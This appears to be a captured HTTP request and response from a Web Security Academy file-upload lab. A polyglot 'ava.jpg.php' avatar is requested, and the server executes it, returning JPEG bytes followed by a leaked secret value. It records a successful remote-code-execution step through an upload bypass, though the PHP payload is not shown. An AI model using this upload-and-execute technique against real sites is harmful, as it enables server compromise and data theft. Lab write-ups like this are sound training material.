 Request
Pretty Raw Hex \n
1 GET /files/avatars/ava.jpg.php HTTP/1.1
2 Host: ace01f6e1e6570c9c046355e00fe00c6.web-security-academy.net
3 Cookie: session=9odK529bZ2djIDl8okiF9zpSGKmcZwzK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace01f6e1e6570c9c046355e00fe00c6.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Apr 2022 17:27:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 1098
8
9 ÿØÿàJFIF``ÿÛC
10
11
12
13 ÿÛCÿÀU"ÿÄ
14 ÿÄµ}!1AQa"q2¡#B±ÁRÑð$3br
15
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔ
ÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
16 ÿÄµw!1AQaq"2B¡±Á #3RðbrÑ
17 $4á%ñ
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕ
Ö×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?ýü¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(¢(
ÿÙsecret:R3JitPBUyPsSbzNSGiPaNjdx9SQqH6Vz